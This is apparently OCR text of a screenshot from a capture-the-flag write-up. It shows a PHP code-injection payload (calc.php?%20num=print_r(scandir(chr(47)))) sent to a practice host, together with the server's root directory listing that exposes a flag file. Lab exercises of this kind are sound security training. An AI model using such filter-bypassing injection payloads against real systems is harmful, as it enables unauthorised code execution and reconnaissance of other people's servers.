 不安全 | node3.buuoj.cn:28014/calc.php?%20num=print_r(scandir(chr(47)))
图床 X-CTF Finals 2016...
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => f1agg [8] => home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15]
=> root [16] => run [17] => sbin [18] => srv [19] => start.sh [20] => sys [21] => tmp [22] => usr [23] => var ) 1